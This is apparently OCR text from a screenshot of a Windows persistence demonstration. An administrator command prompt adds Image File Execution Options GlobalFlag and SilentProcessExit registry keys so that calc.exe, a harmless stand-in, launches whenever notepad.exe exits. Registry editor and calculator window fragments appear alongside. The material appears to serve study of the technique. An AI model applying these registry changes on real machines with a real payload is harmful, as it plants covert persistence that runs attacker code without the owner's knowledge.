 explorer.exe
ExtExport.exe
ie4uinit.exe
名称 类型 数据
(默认) REG_SZ (数值未设置)
MonitorProcess REG_SZ calc.exe
ReportingMode REG_DWORD 0x00000001 (1)
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
notepad.exe
spoolsv.exe
wscript.exe
IniFileMapping
InstalledFeatures
KnownFunctionTableDlls
KnownManagedDebuggingDlls
LanguagePack
MCI Extensions
MCI32
MiniDumpAuxiliaryDlls
MsiCorruptedFileRecovery
Multimedia
NetworkCards
NetworkList
NoImeModeImes
Notifications
Administrator: 命令提示符
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d "200"
The operation completed successfully.
C:\Windows\system32>reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d "512"
The operation completed successfully.
C:\Windows\system32>reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "calc.exe" /v ReportingMode /t
REG_DWORD /d "1"
ERROR: Invalid syntax.
Type "REG ADD /?" for usage.
C:\Windows\system32>reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "calc.exe"
The operation completed successfully.
C:\Windows\system32>reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d "1"
The operation completed successfully.
C:\Windows\system32>